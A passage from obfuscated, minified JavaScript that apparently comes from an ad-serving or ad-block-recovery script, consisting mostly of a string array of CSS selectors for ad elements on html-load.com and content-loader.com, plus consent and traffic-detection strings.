x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','reportToSentry','reserved2Output','dXl5aw==','method','rotateZ(\x20[<angle>|<zero>]\x20)','[full-width|proportional-width]','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','smsonline.cloud','__gpp\x20not\x20found\x20within\x20timeout','/ivt/detect','<\x27top\x27>','https://consent.sussexexpress.co.uk','domain\x20switched','Number\x20sign\x20is\x20not\x20allowed','delay'];a2F=function(){return y8;};return a2F();}